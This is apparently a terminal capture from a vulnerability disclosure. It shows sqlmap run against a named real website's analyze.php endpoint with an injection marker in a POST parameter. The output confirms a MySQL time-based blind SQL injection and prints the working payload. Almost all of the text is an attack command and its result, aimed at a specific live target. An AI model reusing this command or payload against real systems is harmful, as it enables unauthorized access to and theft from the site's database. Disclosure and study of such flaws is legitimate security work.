 hacker% python sqlmap.py -u "https://d.welltang.com/public/analyze.php?act=share" --data="suid=0*&ad_id=1&uv=1&share_level=0" --dbs
sqlmap
{1.0.0.21#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:36:46
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[12:36:47] [INFO] resuming back-end DBMS 'mysql'
[12:36:47] [INFO] testing connection to the target URL
[12:36:47] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: suid=0' AND (SELECT * FROM (SELECT(SLEEP(5)))gfrf) AND 'Wpxa'='Wpxa
---
www.wooyun.org